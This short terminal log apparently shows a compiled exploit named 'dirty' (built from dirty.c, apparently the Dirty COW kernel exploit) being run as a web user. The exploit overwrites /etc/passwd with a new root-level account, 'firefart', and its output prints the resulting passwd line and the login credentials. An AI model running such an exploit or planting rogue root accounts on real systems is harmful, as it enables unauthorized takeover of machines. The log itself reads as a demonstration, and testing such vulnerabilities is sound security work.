 1.txt dirty dirty.c yum.log
[wwwuser@localhost tmp]$ ./dirty mbg
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: mbg
Complete line:
firefart:fiAk2oSbNrAmM:0:0:pwned:/root:/bin/bash
mmap: 7f22e7880000
mbg
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'mbg'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd